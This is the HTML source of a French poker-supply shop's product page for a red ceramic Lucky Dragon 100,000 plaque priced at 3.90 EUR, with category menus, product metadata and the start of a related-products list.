		<div id="mobile_search_wrapper" class="rwd_menu_open hidden-md-up" style="display:none;">
			<div id="_mobile_search_widget"></div>
		</div>

		<div id="mobile_user_wrapper" class="rwd_menu_open hidden-md-up" style="display:none;">
			<div id="_mobile_user_info"></div>
		</div>
	</div>
  </div>
  
        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

            
      <section id="wrapper">
        
        <div class="container">
			
			
			<div class="row">
			  			  
				<nav data-depth="2" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://eastriverpoker.com/">
            <span itemprop="name">Accueil</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://eastriverpoker.com/poker/1575-plaque-ceramique-lucky-dragon-100000.html">
            <span itemprop="name">Plaque ceramique Lucky dragon 100.000</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
      </ol>
</nav>
			  
			  
			  
				<div id="left-column" class="columns col-xs-12 col-sm-4 col-md-3">
				  				  
<!-- begin module:ps_categorytree/views/templates/hook/ps_categorytree.tpl -->
<!-- begin /home/sites/poker/themes/AngarTheme/modules/ps_categorytree/views/templates/hook/ps_categorytree.tpl -->




<div class="block-categories block">
		<div class="h6 text-uppercase facet-label">
		<a href="https://eastriverpoker.com/poker_2" title="Catégories">Poker</a>
	</div>

    <div class="block_content">
		<ul class="tree dhtml">
			
  <li id="cat_id_102" class="Nouveautés"><a href="https://eastriverpoker.com/nouveautes_102" >Nouveautés</a><ul>
  <li id="cat_id_103" class="Arrivage et Nouveau"><a href="https://eastriverpoker.com/arrivage-et-nouveau_103" >Arrivage et Nouveau</a></li></ul></li><li id="cat_id_89" class="Les Jetons de poker MC"><a href="https://eastriverpoker.com/les-jetons-de-poker-mc_89" >Les Jetons de poker MC</a><ul>
  <li id="cat_id_93" class="Jetons poker MC EAST DOLLAR"><a href="https://eastriverpoker.com/jetons-poker-mc-east-dollar_93" >Jetons poker MC EAST DOLLAR</a></li><li id="cat_id_92" class="Jetons poker MC EAST GOLD"><a href="https://eastriverpoker.com/jetons-poker-mc-east-gold_92" >Jetons poker MC EAST GOLD</a></li><li id="cat_id_91" class="Jetons de poker MC EAST MILLIONS"><a href="https://eastriverpoker.com/jetons-de-poker-mc-east-millions_91" >Jetons de poker MC EAST MILLIONS</a></li><li id="cat_id_90" class="Jetons MC EAST MOON"><a href="https://eastriverpoker.com/jetons-mc-east-moon_90" >Jetons MC EAST MOON</a></li><li id="cat_id_97" class="Plaques et Dealer MC"><a href="https://eastriverpoker.com/plaques-et-dealer-mc_97" >Plaques et Dealer MC</a></li><li id="cat_id_109" class="Jetons de poker 6STARS"><a href="https://eastriverpoker.com/jetons-de-poker-6stars_109" >Jetons de poker 6STARS</a></li><li id="cat_id_94" class="Jetons de poker MC EAST EURO"><a href="https://eastriverpoker.com/jetons-de-poker-mc-east-euro_94" >Jetons de poker MC EAST EURO</a></li></ul></li><li id="cat_id_15" class="Les Jetons poker SHIFT"><a href="https://eastriverpoker.com/les-jetons-poker-shift_15" >Les Jetons poker SHIFT</a><ul>
  <li id="cat_id_27" class="Jetons de poker VEGAS"><a href="https://eastriverpoker.com/jetons-de-poker-vegas_27" >Jetons de poker VEGAS</a></li><li id="cat_id_25" class="Jetons de poker ULTIMATE"><a href="https://eastriverpoker.com/jetons-de-poker-ultimate_25" >Jetons de poker ULTIMATE</a></li><li id="cat_id_26" class="Jetons de poker SNAKE EYES"><a href="https://eastriverpoker.com/jetons-de-poker-snake-eyes_26" >Jetons de poker SNAKE EYES</a></li><li id="cat_id_16" class="Jetons de poker EAGLE"><a href="https://eastriverpoker.com/jetons-de-poker-eagle_16" >Jetons de poker EAGLE</a></li><li id="cat_id_42" class="Jetons SNAKE EYES LIMITED"><a href="https://eastriverpoker.com/jetons-snake-eyes-limited_42" >Jetons SNAKE EYES LIMITED</a></li><li id="cat_id_326" class="Jetons de poker &quot;T.P.S&quot; pour Cash Game"><a href="https://eastriverpoker.com/jetons-de-poker-tps-pour-cash-game_326" >Jetons de poker &quot;T.P.S&quot; pour Cash Game</a></li></ul></li><li id="cat_id_40" class="Jetons de poker en Céramiques"><a href="https://eastriverpoker.com/jetons-de-poker-en-ceramiques_40" >Jetons de poker en Céramiques</a><ul>
  <li id="cat_id_44" class="Jetons de poker en céramique RAGING WATERS"><a href="https://eastriverpoker.com/jetons-de-poker-en-céramique-raging-waters_44" >Jetons de poker en céramique RAGING WATERS</a></li><li id="cat_id_46" class="Jetons de poker en céramique GARDEN"><a href="https://eastriverpoker.com/jetons-de-poker-en-céramique-garden_46" >Jetons de poker en céramique GARDEN</a></li><li id="cat_id_47" class="Jetons de poker en céramique HIBISCUS"><a href="https://eastriverpoker.com/jetons-de-poker-en-ceramique-hibiscus_47" >Jetons de poker en céramique HIBISCUS</a></li><li id="cat_id_43" class="Jetons de poker en céramique CASINO REPLICA"><a href="https://eastriverpoker.com/jetons-de-poker-en-céramique-casino-replica_43" >Jetons de poker en céramique CASINO REPLICA</a></li><li id="cat_id_50" class="lots de jetons céramique en promo"><a href="https://eastriverpoker.com/lots-de-jetons-céramique-en-promo_50" >lots de jetons céramique en promo</a></li></ul></li><li id="cat_id_51" class="Les Jetons Poker de Marques"><a href="https://eastriverpoker.com/les-jetons-poker-de-marques_51" >Les Jetons Poker de Marques</a><ul>
  <li id="cat_id_75" class="Jetons 007 - CASINO ROYAL"><a href="https://eastriverpoker.com/jetons-007-casino-royal_75" >Jetons 007 - CASINO ROYAL</a></li><li id="cat_id_100" class="Jetons 007 - SKYFALL"><a href="https://eastriverpoker.com/jetons-007-skyfall_100" >Jetons 007 - SKYFALL</a></li><li id="cat_id_52" class="Jetons GRIMAUD"><a href="https://eastriverpoker.com/jetons-grimaud_52" >Jetons GRIMAUD</a></li><li id="cat_id_53" class="Jetons WPT POKER"><a href="https://eastriverpoker.com/jetons-wpt-poker_53" >Jetons WPT POKER</a></li><li id="cat_id_54" class="Jetons Poker BICYCLE"><a href="https://eastriverpoker.com/jetons-poker-bicycle_54" >Jetons Poker BICYCLE</a></li><li id="cat_id_101" class="Jetons JAMES BOND 007 50éme"><a href="https://eastriverpoker.com/jetons-james-bond-007-50eme_101" >Jetons JAMES BOND 007 50éme</a></li><li id="cat_id_327" class="Jetons de poker Playboy"><a href="https://eastriverpoker.com/jetons-de-poker-playboy_327" >Jetons de poker Playboy</a></li></ul></li><li id="cat_id_48" class="Les Jetons poker sans valeur"><a href="https://eastriverpoker.com/les-jetons-poker-sans-valeur_48" >Les Jetons poker sans valeur</a><ul>
  <li id="cat_id_67" class="Les Jetons Stripes"><a href="https://eastriverpoker.com/les-jetons-stripes_67" >Les Jetons Stripes</a></li><li id="cat_id_68" class="Les Jetons AK"><a href="https://eastriverpoker.com/les-jetons-ak_68" >Les Jetons AK</a></li><li id="cat_id_45" class="Les Jetons TEXAS CLAY"><a href="https://eastriverpoker.com/les-jetons-texas-clay_45" >Les Jetons TEXAS CLAY</a></li><li id="cat_id_49" class="Les Jetons DICE"><a href="https://eastriverpoker.com/les-jetons-dice_49" >Les Jetons DICE</a></li><li id="cat_id_324" class="Les jetons JAA"><a href="https://eastriverpoker.com/les-jetons-jaa_324" >Les jetons JAA</a></li></ul></li><li id="cat_id_60" class="Tables de poker et Tapis de poker"><a href="https://eastriverpoker.com/tables-de-poker-et-tapis-de-poker_60" >Tables de poker et Tapis de poker</a><ul>
  <li id="cat_id_80" class="Tapis de poker Néoprene"><a href="https://eastriverpoker.com/tapis-de-poker-neoprene_80" >Tapis de poker Néoprene</a></li><li id="cat_id_61" class="Les Tapis de cartes en feutrine et drap de laine"><a href="https://eastriverpoker.com/les-tapis-de-cartes-en-feutrine-et-drap-de-laine_61" >Les Tapis de cartes en feutrine et drap de laine</a></li><li id="cat_id_62" class="Dessus de table de poker"><a href="https://eastriverpoker.com/dessus-de-table-de-poker_62" >Dessus de table de poker</a></li><li id="cat_id_66" class="Les accessoires pour vos tables de poker"><a href="https://eastriverpoker.com/les-accessoires-pour-vos-tables-de-poker_66" >Les accessoires pour vos tables de poker</a></li><li id="cat_id_63" class="Tables de Poker"><a href="https://eastriverpoker.com/tables-de-poker_63" >Tables de Poker</a></li></ul></li><li id="cat_id_71" class="Personnalisation de jeton de poker"><a href="https://eastriverpoker.com/personnalisation-de-jeton-de-poker_71" >Personnalisation de jeton de poker</a><ul>
  <li id="cat_id_73" class="Jetons Stickers"><a href="https://eastriverpoker.com/jetons-stickers_73" >Jetons Stickers</a></li></ul></li><li id="cat_id_39" class="Rangements pour vos jetons (malettes de poker, rack, coffret)"><a href="https://eastriverpoker.com/rangements-pour-vos-jetons-malettes-de-poker-rack-coffret_39" >Rangements pour vos jetons (malettes de poker, rack, coffret)</a><ul>
  <li id="cat_id_69" class="Rack pour proteger vos jetons poker"><a href="https://eastriverpoker.com/rack-pour-proteger-vos-jetons-poker_69" >Rack pour proteger vos jetons poker</a></li><li id="cat_id_70" class="Coffrets Bois"><a href="https://eastriverpoker.com/coffrets-bois_70" >Coffrets Bois</a></li><li id="cat_id_38" class="Malette de poker"><a href="https://eastriverpoker.com/malette-de-poker_38" >Malette de poker</a></li></ul></li><li id="cat_id_19" class="Jeux de cartes poker"><a href="https://eastriverpoker.com/jeux-de-cartes-poker_19" >Jeux de cartes poker</a><ul>
  <li id="cat_id_21" class="Jeux de Cartes poker MODIANO"><a href="https://eastriverpoker.com/jeux-de-cartes-poker-modiano_21" >Jeux de Cartes poker MODIANO</a></li><li id="cat_id_20" class="Les Cartes poker de la marque COPAG"><a href="https://eastriverpoker.com/les-cartes-poker-de-la-marque-copag_20" >Les Cartes poker de la marque COPAG</a></li><li id="cat_id_22" class="jeux de Cartes KEM"><a href="https://eastriverpoker.com/jeux-de-cartes-kem_22" >jeux de Cartes KEM</a></li><li id="cat_id_24" class="Cartes de la marque BICYCLE"><a href="https://eastriverpoker.com/cartes-de-la-marque-bicycle_24" >Cartes de la marque BICYCLE</a></li><li id="cat_id_57" class="Jeux de Cartes WPT et Divers"><a href="https://eastriverpoker.com/jeux-de-cartes-wpt-et-divers_57" >Jeux de Cartes WPT et Divers</a></li><li id="cat_id_58" class="Carte de poker : les accessoires"><a href="https://eastriverpoker.com/carte-de-poker-les-accessoires_58" >Carte de poker : les accessoires</a></li></ul></li><li id="cat_id_12" class="Accessoires de poker"><a href="https://eastriverpoker.com/accessoires-de-poker_12" >Accessoires de poker</a><ul>
  <li id="cat_id_34" class="Boutons DEALER de poker"><a href="https://eastriverpoker.com/boutons-dealer-de-poker_34" >Boutons DEALER de poker</a></li><li id="cat_id_36" class="Divers"><a href="https://eastriverpoker.com/divers_36" >Divers</a></li><li id="cat_id_56" class="Plaques Céramiques"><a href="https://eastriverpoker.com/plaques-ceramiques_56" >Plaques Céramiques</a></li><li id="cat_id_59" class="Livres / DVD Poker"><a href="https://eastriverpoker.com/livres-dvd-poker_59" >Livres / DVD Poker</a></li><li id="cat_id_14" class="Sabot distributeur de cartes poker"><a href="https://eastriverpoker.com/sabot-distributeur-de-cartes-poker_14" >Sabot distributeur de cartes poker</a></li><li id="cat_id_33" class="50 Card Guard"><a href="https://eastriverpoker.com/50-card-guard_33" >50 Card Guard</a></li></ul></li><li id="cat_id_76" class="idees cadeaux autour du poker"><a href="https://eastriverpoker.com/idees-cadeaux-autour-du-poker_76" >idees cadeaux autour du poker</a></li><li id="cat_id_318" class="déstockage poker et lots de jetons poker"><a href="https://eastriverpoker.com/destockage-poker-et-lots-de-jetons-poker_318" >déstockage poker et lots de jetons poker</a></li>
		</ul>
	</div>

</div><!-- end /home/sites/poker/themes/AngarTheme/modules/ps_categorytree/views/templates/hook/ps_categorytree.tpl -->
<!-- end module:ps_categorytree/views/templates/hook/ps_categorytree.tpl -->

<!-- begin module:ps_linklist/views/templates/hook/linkblock.tpl -->
<!-- begin /home/sites/poker/themes/AngarTheme/modules/ps_linklist/views/templates/hook/linkblock.tpl -->

<!-- end /home/sites/poker/themes/AngarTheme/modules/ps_linklist/views/templates/hook/linkblock.tpl -->
<!-- end module:ps_linklist/views/templates/hook/linkblock.tpl -->

<!-- begin module:ps_facetedsearch/ps_facetedsearch.tpl -->
<!-- begin /home/sites/poker/themes/AngarTheme/modules/ps_facetedsearch/ps_facetedsearch.tpl --><!-- end /home/sites/poker/themes/AngarTheme/modules/ps_facetedsearch/ps_facetedsearch.tpl -->
<!-- end module:ps_facetedsearch/ps_facetedsearch.tpl -->

<!-- begin module:ps_brandlist/views/templates/hook/ps_brandlist.tpl -->
<!-- begin /home/sites/poker/themes/AngarTheme/modules/ps_brandlist/views/templates/hook/ps_brandlist.tpl -->
<div id="search_filters_brands" class="block">
  <section class="facet">
        <div class="h6 text-uppercase facet-label">
      		<span>Marques</span>
	      </div>
    <div class="block_content ">
              <!-- begin /home/sites/poker/themes/AngarTheme/modules/ps_brandlist/views/templates/_partials/brand_text.tpl -->
<ul>
            <li class="facet-label">
        <a href="https://eastriverpoker.com/brand/3-copag" title="COPAG">
          COPAG
        </a>
      </li>
                <li class="facet-label">
        <a href="https://eastriverpoker.com/brand/4-modiano" title="Modiano">
          Modiano
        </a>
      </li>
                <li class="facet-label">
        <a href="https://eastriverpoker.com/brand/6-skyfall" title="SKYFALL">
          SKYFALL
        </a>
      </li>
                <li class="facet-label">
        <a href="https://eastriverpoker.com/brand/7-wpt" title="WPT">
          WPT
        </a>
      </li>
                <li class="facet-label">
        <a href="https://eastriverpoker.com/brand/5-wsop" title="WSOP">
          WSOP
        </a>
      </li>
      </ul>
<!-- end /home/sites/poker/themes/AngarTheme/modules/ps_brandlist/views/templates/_partials/brand_text.tpl -->          </div>
  </section>
</div><!-- end /home/sites/poker/themes/AngarTheme/modules/ps_brandlist/views/templates/hook/ps_brandlist.tpl -->
<!-- end module:ps_brandlist/views/templates/hook/ps_brandlist.tpl -->


				  					
				  				</div>
			  

			  
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9">
    
    

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://eastriverpoker.com/poker/1575-plaque-ceramique-lucky-dragon-100000.html">

    <div class="row product_container">
      <div class="col-md-6 product_left">
        
          <section class="page-content" id="content">
            
              
                <ul class="product-flags">
				                  											<li class="product-flag on-sale">Promo !</li>
					                                  </ul>
              

              
                

<div class="images-container">
  
    <div class="product-cover">
	  	  	    <img class="js-qv-product-cover" src="https://eastriverpoker.com/2212-large_default/plaque-ceramique-lucky-dragon-100000.jpg" alt="plaque lucky dragon100k" title="plaque lucky dragon100k" style="width:100%;" itemprop="image">
	        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
        <i class="material-icons zoom-in">&#xE8FF;</i>
      </div>
    </div>
  

  
    <div id="thumb_box" class="js-qv-mask mask thumb_left ">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://eastriverpoker.com/2212-medium_default/plaque-ceramique-lucky-dragon-100000.jpg"
              data-image-large-src="https://eastriverpoker.com/2212-large_default/plaque-ceramique-lucky-dragon-100000.jpg"
              src="https://eastriverpoker.com/2212-home_default/plaque-ceramique-lucky-dragon-100000.jpg"
              alt="plaque lucky dragon100k"
              title="plaque lucky dragon100k"
              width="100"
              itemprop="image"
            >
          </li>
              </ul>
    </div>
  
</div>

              
              <div class="scroll-box-arrows hide_arrow">
                <i class="material-icons left">&#xE314;</i>
                <i class="material-icons right">&#xE315;</i>
              </div>

            
          </section>
        
        </div>
        <div class="col-md-6 product_right">
          
            
              <h1 class="product_name" itemprop="name">Plaque ceramique Lucky dragon 100.000</h1>
            
          

          
            	<div class="product-reference_top product-reference">
	  <label class="label">Référence </label>
	  <span>plaque100kdragon</span>
	</div>
          

		  		  
		  		  

          <div class="product-information">
            
			              <div id="product-description-short-1575" class="product_desc" itemprop="description"><p>Plaque en ceramique Lucky Dragon de valeur 100.000</p></div>
			            

            
            <div class="product-actions">
              
                <form action="https://eastriverpoker.com/panier" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="fb3db339ae79429a1e8b019067bdbb47">
                  <input type="hidden" name="id_product" value="1575" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                  
                    <div class="product-variants">
  </div>
                  

                  
                                      

                  
                    
                  

                  
                    

  <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
		<meta itemprop="url" content="https://eastriverpoker.com/poker/1575-plaque-ceramique-lucky-dragon-100000.html">
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

		
		
        <div class="current-price">
          <span class="price" itemprop="price" content="3.9">3,90 €</span> 
                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">

	  <span class="price_tax_label">
              TTC
      	  </span>

      
      

	                    	
    </div>

	<div class="clearfix"></div> 
  </div>

                  

                  
                    <div class="product-add-to-cart">
      
      <div class="product-quantity clearfix">
        <span class="control-label">Quantité</span>         <div class="qty">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Quantité"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Ajouter au panier
          </button>
        </div>
      </div>
    

    
      <span id="product-availability">
              </span>
    
    
    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info">
  
</div>
                  

                  
                    <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Rafraîchir">
                  
                </form>
              

            </div>

            
              
            

        </div>
      </div>
    </div>







            
              <div class="tabs">
                <ul class="nav nav-tabs" role="tablist">
                                      <li class="nav-item desc_tab">
                       <a
                         class="nav-link active"
                         data-toggle="tab"
                         href="#description"
                         role="tab"
                         aria-controls="description"
                          aria-selected="true">Description</a>
                    </li>
                                    <li class="nav-item product_details_tab">
                    <a
                      class="nav-link"
                      data-toggle="tab"
                      href="#product-details"
                      role="tab"
                      aria-controls="product-details"
                      >Détails du produit</a>
                  </li>
                                    
								

                </ul>




                <div class="tab-content" id="tab-content">
                 <div class="tab-pane fade in active" id="description" role="tabpanel">
                   
					 <div class="h5 text-uppercase index_title"><span>Description</span></div>                     <div class="product-description"><p>plaque Rouge en ceramique Lucky dragon 100.000</p></div>
                   
                 </div>

                 
                   
<div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;plaque100kdragon&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;2&quot;,&quot;on_sale&quot;:&quot;1&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;3,90\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2022-12-08 17:00:28&quot;,&quot;date_upd&quot;:&quot;2025-11-20 17:16:19&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot; Plaque ceramique Lucky dragon 100.000 Plaque en ceramique Lucky Dragon de valeur 100.000 plaque Rouge en ceramique Lucky dragon 100.000&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot; Plaque ceramique Lucky dragon 100.000&quot;,&quot;link_rewrite&quot;:&quot;plaque-ceramique-lucky-dragon-100000&quot;,&quot;name&quot;:&quot;Plaque ceramique Lucky dragon 100.000&quot;,&quot;description&quot;:&quot;&lt;p&gt;plaque Rouge en ceramique Lucky dragon 100.000&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Plaque en ceramique Lucky Dragon de valeur 100.000&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:1575,&quot;id_product&quot;:1575,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;poker&quot;,&quot;category_name&quot;:&quot;Poker&quot;,&quot;link&quot;:&quot;https:\/\/eastriverpoker.com\/poker\/1575-plaque-ceramique-lucky-dragon-100000.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:3.25,&quot;price_without_reduction&quot;:3.9,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:62,&quot;quantity_all_versions&quot;:62,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Produits&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/eastriverpoker.com\/2212-small_default\/plaque-ceramique-lucky-dragon-100000.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/eastriverpoker.com\/2212-cart_default\/plaque-ceramique-lucky-dragon-100000.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/eastriverpoker.com\/2212-home_default\/plaque-ceramique-lucky-dragon-100000.jpg&quot;,&quot;width&quot;:259,&quot;height&quot;:259},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/eastriverpoker.com\/2212-medium_default\/plaque-ceramique-lucky-dragon-100000.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/eastriverpoker.com\/2212-large_default\/plaque-ceramique-lucky-dragon-100000.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/eastriverpoker.com\/2212-small_default\/plaque-ceramique-lucky-dragon-100000.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/eastriverpoker.com\/2212-home_default\/plaque-ceramique-lucky-dragon-100000.jpg&quot;,&quot;width&quot;:259,&quot;height&quot;:259},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/eastriverpoker.com\/2212-large_default\/plaque-ceramique-lucky-dragon-100000.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;plaque lucky dragon100k&quot;,&quot;id_image&quot;:&quot;2212&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/eastriverpoker.com\/2212-small_default\/plaque-ceramique-lucky-dragon-100000.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/eastriverpoker.com\/2212-cart_default\/plaque-ceramique-lucky-dragon-100000.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/eastriverpoker.com\/2212-home_default\/plaque-ceramique-lucky-dragon-100000.jpg&quot;,&quot;width&quot;:259,&quot;height&quot;:259},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/eastriverpoker.com\/2212-medium_default\/plaque-ceramique-lucky-dragon-100000.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/eastriverpoker.com\/2212-large_default\/plaque-ceramique-lucky-dragon-100000.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/eastriverpoker.com\/2212-small_default\/plaque-ceramique-lucky-dragon-100000.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/eastriverpoker.com\/2212-home_default\/plaque-ceramique-lucky-dragon-100000.jpg&quot;,&quot;width&quot;:259,&quot;height&quot;:259},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/eastriverpoker.com\/2212-large_default\/plaque-ceramique-lucky-dragon-100000.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;plaque lucky dragon100k&quot;,&quot;id_image&quot;:&quot;2212&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:3.9,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >

  <div class="h5 text-uppercase index_title"><span>Détails du produit</span></div>

  
              <div class="product-reference">
        <label class="label">Référence </label>
        <span itemprop="sku">plaque100kdragon</span>
      </div>
      

  
          <div class="product-quantities">
        <label class="label">En stock</label>
        <span data-stock="62" data-allow-oosp="0">62 Produits</span>
      </div>
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

    
      

    
      

    
      

    
</div>

                 

                 
                                    

                 
				  				  

              </div>  
            </div>
          













    
          

    
      
<!-- begin module:ps_categoryproducts/views/templates/hook/ps_categoryproducts.tpl -->
<!-- begin /home/sites/poker/themes/AngarTheme/modules/ps_categoryproducts/views/templates/hook/ps_categoryproducts.tpl -->

<section class="page-product-box clearfix">
  <div class="page-product-heading">
	<span>
				  16 autres produits dans la même catégorie :
			</span>

	<div id="next_prodcat" class="slider-btn"></div>
	<div id="prev_prodcat" class="slider-btn"></div>
  </div>

  <div class="products bx_prodcat">
                


  <article class="product-miniature js-product-miniature" data-id-product="395" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://eastriverpoker.com/poker/395-mallette-aluminium-vide-capacité-100-jetons-rose.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://eastriverpoker.com/poker/395-mallette-aluminium-vide-capacité-100-jetons-rose.html" class="thumbnail product-thumbnail">
												  <img
					src = "https://eastriverpoker.com/1236-home_default/mallette-aluminium-vide-capacité-100-jetons-rose.jpg"
					alt = "malette rose 100"
					data-full-size-image-url = "https://eastriverpoker.com/1236-large_default/mallette-aluminium-vide-capacité-100-jetons-rose.jpg"  width="259" height="259" 				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Aperçu rapide
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Référence: 
					<span><strong>TIMER</strong></span>
								</p>

				<p class="pl_manufacturer">
								</p>

				
				  <h3 class="h3 product-title"><a href="https://eastriverpoker.com/poker/395-mallette-aluminium-vide-capacité-100-jetons-rose.html">Malette Aluminium Vide Capacité 100 jetons Rose</a></h3>
				

				
				  
				

				
					<p class="product-desc">
						Malette Vide
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prix</span>
					  <span class="price">7,90 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

									<form action="https://eastriverpoker.com/panier" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="fb3db339ae79429a1e8b019067bdbb47">
					  <input type="hidden" name="id_product" value="395" class="product_page_product_id">
